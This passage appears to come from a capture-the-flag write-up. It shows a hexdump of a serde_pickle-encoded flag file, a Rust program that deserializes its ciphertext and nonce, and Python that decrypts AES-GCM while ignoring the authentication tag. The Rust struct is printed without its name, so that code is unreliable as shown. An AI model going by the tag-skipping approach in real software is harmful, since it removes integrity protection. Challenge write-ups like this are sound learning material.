000003a0: e94b e04b ed4b 994b 9c4b 4a4b 104b 464b .K.K.K.K.KJK.KFK

000003b0: a24b a04b 974b 354b 9f4b 0c4b 6e4b bf4b .K.K.K5K.K.KnK.K

000003c0: fc4b 5e4b 7d4b 7b4b 594b 344b b24b 2a4b .K^K}K{KYK4K.K*K

000003d0: f74b 584b 8c4b 154b 844b 484b 344b e34b .KXK.K.K.KHK4K.K

000003e0: 114b 554b 414b 2e4b b94b f04b 464b a14b .KUKAK.K.K.KFK.K

000003f0: 434b 184b ea4b 4f4b 804b 624b c64b 744b CK.K.KOK.KbK.KtK

00000400: c74b 0d4b 754b bf4b 4a4b 974b 204b a34b .K.KuK.KJK.K K.K

00000410: 074b 134b 574b 664b 214b 664b 5b4b 584b .K.KWKfK!KfK[KXK

00000420: 5f4b 4b4b 4c4b 144b e14b 394b 884b 634b _KKKLK.K.K9K.KcK

00000430: 4d4b a14b ce4b 2a4b c24b 334b a14b 814b MK.K.K*K.K3K.K.K

00000440: 8a4b 194b c14b 824b b14b 694b 324b 344b .K.K.K.K.KiK2K4K

00000450: 874b 3a4b f24b 954b 4f4b c44b 7a4b a84b .K:K.K.KOK.KzK.K

00000460: fb4b 0b4b 8e4b a94b 2e4b 514b 894b e14b .K.K.K.K.KQK.K.K

00000470: c44b b44b 5c4b 114b 314b db65 5805 0000 .K.K\K.K1K.eX...

00000480: 006e 6f6e 6365 284b 724b 7d4b 964b d74b .nonce(KrK}K.K.K

00000490: ea4b 884b f14b aa4b 7c4b 874b 514b a774 .K.K.K.K|K.KQK.t

000004a0: 752e u.

At first, due to the flag.txt file containing a lot of ASCII Ks, we worried that the binary implemented its own serialization. However, we later found out that it wasn’t in the case. As a matter of fact, serde_pickle appears to encode Rust vectors with a starting sequence, followed by the bytes of the vector interleaved with ASCII Ks, ending with a trailer sequence. Also notice that in the flag.txt there is written “ciphertext” and “nonce”. These appear to be the names of the serialized struct fields.

After some trial and error, we come up with a deserialization Rust program. The serialization code in the binary is also fairly easy to comprehend, and it would probably have taken less time to actually reverse it than coming up with these ~20 lines of code.

use serde::Deserialize;

use serde_pickle::de;

use std::fs::File;

use std::io::Read;

#[derive(Debug, Deserialize)]

struct {

ciphertext: Vec<u8>,

nonce: Vec<u8>,

}

fn main() {

let mut file_content = Vec::new();

let mut file = File::open(

"/path/to/flag.txt",

)

.expect("Unable to open file");

file.read_to_end(&mut file_content).expect("Unable to read");

let ctx = de::from_slice::<CTX>(&file_content, de::DeOptions::new()).unwrap();

println!("{:?}", ctx);

}

When running it, we get two vectors: one for the ciphertext, and one for the nonce used.

Decrypting

Unfortunately, we tried to decrypt the ciphertext using the recovered key and nonce with the Rust library that was used… but it didn’t work for a long time, and here’s a couple of reason why. First, the ciphertext actually contains, in the last 16 bytes, the tag. We found this out by encrypting and decrypting some samples. Moreover, the crate does not have a function to decrypt AES-GCM without verifying the tag too, meaning that if the tag check fails we don’t even get a result. Finally, recall the lambda function I mentioned earlier? Well, it contained a function that decrypted this text “You had better include this as associated data!”, followed by some other junk.

It looks like we were supposed to use that as authenticated data for the AES-GCM decryption… but it is just easier to use a library that does not require the AES-GCM tag check when decrypting (e.g. python’s crypto library). Finally, we used the following to decrypt the deserialized ciphertext:

cipher = AES.new(key, AES.MODE_GCM, nonce=nonce)

dec = cipher.decrypt(ct[:-16])

print(len(dec), dec)

This was able to finally correctly decrypt the ciphertext (even though the tag check would still fail)!